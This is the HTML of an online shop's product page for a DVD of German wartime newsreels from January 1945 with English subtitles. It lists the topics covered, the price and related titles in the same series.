<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


	<p style="text-align: center;"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>






<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span19 omega">
    
    


<div class="page product-details-page">

    <!--product breadcrumb-->
    <ul id="breadcrumb" class="breadcrumb">
    
    <li>
        <a href="/" title="Top" itemprop="url">
            <i class="fa fa-home"></i>
        </a> 
        <span class="divider">/</span>
    </li>
        <li>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/all-titles" title="ALL  TITLES" itemprop="url">
                    <span itemprop="title">ALL  TITLES</span>
                </a>
            </span>
            <span class="divider">/</span>
        </li>
    

    <li>GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)</li>
</ul>

    <div id="TotalPriceUpdateContainer" class="page-body update-container" data-referto="#ProductAttributes, #AddToCart, #ProductBundleOverview" data-url="/Product/UpdateProductDetails?productId=663&bundleItemId=0">
        
<form action="/german-wartime-newsreels-39-with-optional-english-subtitles" id="product-details-form" method="post">            <article itemscope itemtype="http://schema.org/Product">

                <div class="row-fluid top-content">

                <div class="product-image span12">
                        
                        <!--product pictures-->
                        <div id="pd-gallery-container-outer">
						    <div id="pd-gallery-container">
							    

<div id="pd-gallery" class="picture pd-gallery">
    <div class="sg-image-wrapper">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)"
				title="GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)"  
				src="/Media/Thumbs/0000/0000670-german-wartime-newsreels-39-with-switchable-english-subtitles-improved-400.jpg"
				itemprop="image" />   
    </div>

    <div class="sg-nav">
	    <div class="sg-thumbs">
		    <ul class="sg-thumb-list">
                    <li data-picture-id="670">
						<a href="/Media/Thumbs/0000/0000670-german-wartime-newsreels-39-with-switchable-english-subtitles-improved.jpg" data-medium-image="/Media/Thumbs/0000/0000670-german-wartime-newsreels-39-with-switchable-english-subtitles-improved-400.jpg" data-gallery="default">
							<img src="/Media/Thumbs/0000/0000670-german-wartime-newsreels-39-with-switchable-english-subtitles-improved-100.jpg" alt="Picture of GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)" title="GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)" />
						</a>
                    </li>
            </ul>
	    </div>
	</div>
</div>
						    </div>
                        </div>
                        


                        <!-- attributes -->
                        <table id="ProductAttributes" class="attributes">

                            <tr valign="top" class="attr-sku ">
                                <td class="caption bold">SKU</td>
                                <td class="value">1060</td> 
                            </tr>






                            <tr valign="top" class="attr-stock hide fade">
                                <td class="caption bold">Availability</td>
                                <td class="value">
                                    
                                </td>
                            </tr>

                        </table>
                    </div>

                <div class="product-data span12">


                    <div class="page-title alpha">
                        <h1 class="product-name" itemprop="name">
                            GERMAN WARTIME NEWSREELS 39  * with switchable English subtitles *  (IMPROVED)
                        </h1>
                    </div>
                       
                    

                    <div id="details-cnt">

                        <div class="short-description line alpha">
                            
                        </div>


                        <!--product reviews-->

    <div class="product-reviews-overview line clearfix" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        
        <div class="product-review-box pull-left">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>

        
        <div class="product-review-links pull-right">
                <a href="/Product/Reviews/663">Be the first to review this product</a>
        </div>
    </div>
                        
                        <!-- product attributes or bundle items -->

                    
                        <!-- giftcard infos -->                    

                    
                        <!-- addd to cart -->
                        <div id="AddToCart" class="">


        <div class="price-details price-block line well" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="clearfix">

                    <div class="pull-right without-discount-block">
						
						<span></span>

                        <span 
                                                    class="product-price current text-success"
                        >
                            <span class="product-price-without-discount" itemprop="price">
$9.99                            </span>
                        </span>
                    </div>
        
					<div class="pull-left">
						<span></span>

						<span class="product-price with-discount current">
							<span class="product-price-with-discount" itemprop="price">
							</span>
						</span>
					</div>
                    
                </div>

            <!-- base price -->
            <div class="base-price muted hide fade">
                
            </div>

            <!-- delivery time -->			

        
        </div>
        <div class="add-to-cart line">
            <div class="form-inline clearfix" style="text-align:right;">
<label class="qty-label" for="addtocart_663_AddToCart_EnteredQuantity">Qty</label>:
<input class="qty-input" data-val="true" data-val-number="The field &#39;Qty&#39; must be a number." id="addtocart_663_AddToCart_EnteredQuantity" name="addtocart_663.AddToCart.EnteredQuantity" style="width:25px" type="text" value="1" />                        <span style="margin-right: 5px;">
                            
                        </span>
                        <a class="btn btn-warning add-to-cart-button ajax-cart-link" 
                            href="#"
					        rel="nofollow"
                            data-href='/cart/addproduct/663/1' 
                            data-form-selector="#product-details-form"
                            data-type="cart"
                            data-action="add">
                            Add to cart
                            <i class="fa fa-cart-plus"></i>
                        </a>
            </div>
        
        </div>
    
                        </div>

                    <!-- quick links -->
                    <div class="quick-links line">
                        <div class="tell-a-friend">
    <a href="/Product/EmailAFriend/663" rel="nofollow">
        <i class="fa fa-fw fa-envelope"></i>
        Email a friend
    </a>
</div>

                        
<div class="ask-a-question">
    <a href="/Product/AskQuestion/663" rel="nofollow">
        <i class="fa fa-fw fa-question-circle"></i>
        Question about product?
    </a>
</div>

                        
                        <div>
                            <a data-href='/cart/addproduct/663/2'
                                href="#"
                                class="ajax-cart-link" 
							    rel="nofollow"
                                data-form-selector="#product-details-form"
                                data-type="wishlist"
                                data-action="add">
                                <i class="fa fa-fw fa-heart"></i>
                                Add to wishlist
                            </a>
                        </div>
                    </div>

                    <!-- social share -->
                        <div class="product-share-button line">
        <!-- AddThis Button BEGIN --><div class="addthis_toolbox addthis_default_style "><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f6c18f03ecbb2f"></script><!-- AddThis Button END -->
    </div>


                    <!-- tier prices -->
                    
                
                    </div>
                        
                     
                </div>
            
            </div>
            
            <div class="bottom-content">

                <!-- tabs -->
                <div id="product-detail-tabs" class="tabbable">
	<ul class="nav nav-tabs">
		<li class="active"><a href="#product-detail-tabs-1" data-toggle="tab" data-loaded="true">Details</a></li><li><a href="#product-detail-tabs-2" data-toggle="tab" data-loaded="true">Existing reviews</a></li>
	</ul><div class="tab-content">
		<div class="tab-pane fade in active" id="product-detail-tabs-1">
			<div itemprop='description'><div><span color="#0080c0"><span size="3"><span size="4"><span color="#0080ff"><span><span size="3"><strong><img height="191" src="/Media/Uploaded/New Folder/113.JPG" width="480" /></strong></span></span></span></span></span></span></div>

<div><span color="#0080c0"><span size="3"><span size="4"><span color="#0080ff"><span><span size="3"></span></span></span></span></span></span></div>

<div><span color="#0080c0"><span size="3"><span size="4"><span color="#0080ff"><span><span size="3"><strong><img height="191" src="/Media/Uploaded/New Folder/114.JPG" width="480" /></strong></span></span></span></span></span></span></div>

<p><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></p>

<p><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></p>

<p><span style="color: rgb(255, 0, 0); font-family: &quot;Segoe UI&quot;, Tahoma, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: medium; text-align: justify;">Updated and improved as of February 2017, this revised disc includes subtitling which does not extend three lines without being split; tighter and cleaner translating; and some video improvements.</span></p>

<p><span style="font-family: 'book antiqua', palatino; font-size: medium;"><strong>Our translations of Die Deutsche Wochenschau newsreels covering the events, mainly in Europe,in January 1945 with first hand film reports.&nbsp; Each part has variable film quality based on the original films it shows.&nbsp; Overall, we would say the quality would correspond to a range of well worn VHS to very good DVD quality.&nbsp; There may be some sound or picture issues on parts of the film.</strong></span></p>

<div><span color="#0080c0" style="color: #0080c0;"><span size="3"><span color="#800080" size="3" style="color: #800080;"><strong><span color="#0080ff" size="4" style="color: #0080ff; font-size: large;"></span></strong></span></span></span></div>

<p style="font-family: 'Times New Roman', serif; margin-left: 0in; font-size: 12pt; font-weight: normal; margin-right: 0in;"><span color="green" size="1" style="color: green; font-size: xx-small; font-family: 'book antiqua', palatino;"><span color="#ff0000" size="2" style="color: #ff0000; font-size: small;"><span size="3"><span color="#ff6820" style="color: #ff6820;"><span color="#0000ff" style="color: #0000ff;"><span color="#ff0000" style="color: #ff0000;"><span size="3"><span color="blue" face="Book Antiqua" size="2" style="color: blue; font-size: small;"><span size="2" style="font-size: small;"><span size="2" style="font-size: small;"><span color="red" style="color: red;"><span size="2" style="font-size: small;"><span color="#0000ff" style="color: #0000ff;"><span color="blue" style="color: blue;"><span size="2" style="font-size: small;"><span color="red" style="color: red;"><span size="2" style="font-size: small;"><span color="#0000ff" style="color: #0000ff;"><span color="blue" style="color: blue;"><span size="2" style="font-size: small;"><span color="red" style="color: red;"><span size="2" style="font-size: small;"><span color="#0000ff" style="color: #0000ff;"><span color="blue" style="color: blue;"><span color="#0000ff" size="2" style="color: #0000ff; font-size: small;"><span color="#ff0000" size="3" style="color: #ff0000;"><span size="3"><span size="2" style="font-size: small;"><span size="3"><span color="#0000ff" style="color: #0000ff;"><em><span color="#ff0000" style="color: #ff0000;"><span color="#0000ff" size="2" style="color: #0000ff; font-size: small;"><span color="red" style="color: red;"><span face="verdana"><span color="#0000ff" size="2" style="color: #0000ff; font-size: small;"><span color="#ff0000" size="3" style="color: #ff0000;"><span size="3"><span size="2" style="font-size: small;"><span size="3"><span color="#0000ff" style="color: #0000ff;"><span color="#ff0000" style="color: #ff0000;"><span color="#0000ff" size="2" style="color: #0000ff; font-size: small;"><span color="#ff0000" size="3" style="color: #ff0000;"><span size="3"><span color="#0000ff" size="2" style="color: #0000ff; font-size: small;"><span color="#ff0000" size="3" style="color: #ff0000;"><span color="red" size="4" style="color: red; font-size: large;"><strong>SOME OF THE TOPICS COVERED:</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></em></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<ul style="color: #00665e; font-weight: bold;">
</ul>

<ul style="color: #00665e; font-weight: bold;">
</ul>

<ul style="color: #00665e; font-weight: bold;">
</ul>

<ul style="font-weight: bold;">
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Children ice skating</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Ice skating championships in Berlin</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Gymanstics tournament</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Girls help open a children&rsquo;s home</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">New leather goods are produced</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Children receive Christmas gifts</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">A soldier&rsquo;s choir performs</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">New anti-tank weapons in action</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Hitler Youth celebrate the Winter Solstice</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Gebirgsjager training</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Oberst Rudel in action against Soviet tanks</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Heavy fighting between Lake Balaton and the Danube in Hungary</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">The Ardennes Offensive opens up with V-1s, Nebelwerfer and artillery</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">German paratroopers and tanks take villages held by the Americans</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">American prisoners and the German advance through the Ardennes</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Swearing in ceremony of young People&rsquo;s Grenadiers</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Weapons are handed out to munitions plants&rsquo; workers</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Defense against another large offensive by the Soviets against Courland</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Exchange of American and German prisoners of war</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Efforts of soldiers in bases cut off on the Atlantic coast</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Large numbers of American and British planes are wiped out on New Year&rsquo;s Day in Holland and Belgium</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Karl Benz&rsquo;s 100<sup>th</sup>birthday</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">New personal and express cars for the Reichsbahn</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">The German people donate goods for the newly formed Volksgrenadier divisions</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Flooding on the Waal in Holland</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">First pictures of the V-2 in flight towards England</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Swearing in of Volkssturm units in the Protektorat Bohmen und Mahren</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Wounded soldiers learning to ski</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">The use of women in the airplane industry</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Processing of sugar beets</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Training of Norwegian labor battalions</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">New workers&rsquo; apartments in Spain</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Russian Orthodox service for Vlasov&rsquo;s soldiers in Oslo</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Training from Volkssturm soldiers</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">The life of the German people underground</span></li>
	<li style="color: #00665e;"><span style="font-family: 'book antiqua', palatino;">Soviet Grand Offensive on 13 January 1945</span></li>
</ul>

<p class="MsoNoSpacing"><span style="font-family: 'book antiqua', palatino;"><strong>&nbsp;</strong></span></p>

<div><span color="green" size="1" style="color: green; font-size: xx-small;"><span color="#ff0000" size="2" style="color: #ff0000; font-size: small;"><span size="3"><span color="#ff6820" style="color: #ff6820;"><span color="#0000ff" style="color: #0000ff;"><span color="#ff0000" style="color: #ff0000;"><span size="3"><span color="blue" face="Book Antiqua" size="2" style="color: blue; font-size: small;"><strong><span style="color: #00665e;"></span></strong></span></span></span></span></span></span></span></span><span color="green" size="1" style="color: green; font-size: medium; font-family: 'book antiqua', palatino;"><span color="#ff0000" size="2" style="color: #ff0000;"><span size="3"><span color="#ff6820" style="color: #ff6820;"><span color="#0000ff" style="color: #0000ff;"><span color="#ff0000" style="color: #ff0000;"><span size="3"><span color="blue" face="Book Antiqua" size="2" style="color: blue;"><span size="4"><em><span color="#ff0000" style="color: #ff0000;"><span color="#ff6820" style="color: #ff6820;"><strong>REGION FREE.&nbsp; 63 MINUTES LONG</strong></span></span></em></span></span></span></span></span></span></span></span></span></div>

<div><span color="green" size="1" style="color: green;"><span color="#ff0000" size="2" style="color: #ff0000;"><span size="3"><span color="#ff6820" style="color: #ff6820;"><span color="#0000ff" style="color: #0000ff;"><span color="#ff0000" style="color: #ff0000;"><span size="3"><span color="blue" face="Book Antiqua" size="2" style="color: blue;"><span size="5"><em><span color="#ff0000" style="color: #ff0000;"><strong>IN GERMAN WITH SWITCHABLE ENGLISH SUBTITLES.</strong></span></em></span></span></span></span></span></span></span></span></span></div>

<div></div>

<p align="justify"></p>

<p></p>

<p><a href="/Media/Uploaded/static/video/german wartime newsreels 39.avi"><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a></p>
</div>

		</div><div class="tab-pane fade" id="product-detail-tabs-2">
			
    <a href="/Product/Reviews/663">Be the first to review this product</a>


		</div>
	</div><input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-1' />
	<input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-2' />

</div>
            

                    <div class="block">
        <div class="block-title">
            <h3>Related products</h3>
        </div>
        <div class="block-body">
            <div class="related-products-grid product-list scroll">
                <div class="pl-row row">
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/10-dvd-set-german-wartime-newsreels-26-35-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 26 - 35   * with switchable English subtitles *">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 26 - 35   * with switchable English subtitles *" src="/Media/Thumbs/0000/0000177-40-dvd-set-german-wartime-newsreels-1-40-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 26 - 35   * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/10-dvd-set-german-wartime-newsreels-26-35-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 26 - 35   * with switchable English subtitles *">
            <span>GERMAN WARTIME NEWSREELS 26 - 35   * with switc...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$79.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-36-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002495-german-wartime-newsreels-36-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-36-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 36 * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 36 * with switchable E...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-35-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0000/0000754-german-wartime-newsreels-35-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-35-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 35  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 35  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-34-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0001/0001666-german-wartime-newsreels-34-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-34-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 34  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 34  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-33-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002133-german-wartime-newsreels-33-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-33-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 33  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 33  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-37-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0000/0000704-german-wartime-newsreels-37-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-37-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 37  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-38-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002047-german-wartime-newsreels-38-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-38-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 38  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                </div>

                <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
		        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".related-products-grid").productListScroller();
        });
    </script>


                <!-- product recommendations -->
                <div class="product-recommendations">
                    
    <div class="block">
        <div class="block-title">
            <h3>Customers who bought this item also bought</h3>
        </div>
        <div class="block-body">

            <div class="also-purchased-products-grid">
                <div class="product-list scroll">
                    <div class="pl-row row clearfix" style="position: relative">
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-37-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0000/0000704-german-wartime-newsreels-37-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-37-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 37  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 37  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-40-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 40  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 40  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0000/0000176-german-wartime-newsreels-40-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 40  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-40-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 40  * with switchable English subtitles *  (IMPROVED)">
            <span>GERMAN WARTIME NEWSREELS 40  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/german-wartime-newsreels-38-with-optional-english-subtitles" title="Show details for GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)">
			<img alt="Picture of GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)" src="/Media/Thumbs/0002/0002047-german-wartime-newsreels-38-with-switchable-english-subtitles-improved-125.jpg" title="Show details for GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/german-wartime-newsreels-38-with-optional-english-subtitles" title="GERMAN WARTIME NEWSREELS 38  * with switchable English subtitles *  (IMPROVED)">
